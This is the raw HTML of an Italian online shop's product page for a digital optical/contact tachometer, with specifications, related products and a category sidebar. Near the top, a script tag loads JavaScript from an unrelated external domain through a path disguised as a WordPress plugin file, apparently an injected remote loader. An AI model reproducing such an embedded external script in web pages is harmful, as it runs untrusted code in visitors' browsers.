#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6267 status-publish first instock product_cat-misuratore-di-distanza product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/" rel="tag">Misuratore di distanza</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/">Misuratore di distanza</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" data-quantity="1" class="button product_type_simple" data-product_id="6267" data-product_sku="ILDM-150" aria-label="Leggi di più su &quot;Misuratore di distanza&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6268 status-publish instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" data-quantity="1" class="button product_type_simple" data-product_id="6268" data-product_sku="CK 3341" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6269 status-publish last instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" data-quantity="1" class="button product_type_simple" data-product_id="6269" data-product_sku="CK 3343" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/">
		<img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Tachimetro digitale</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

